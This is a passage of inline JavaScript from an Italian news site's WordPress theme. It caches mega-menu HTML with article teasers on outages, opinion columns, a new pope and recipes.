src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n    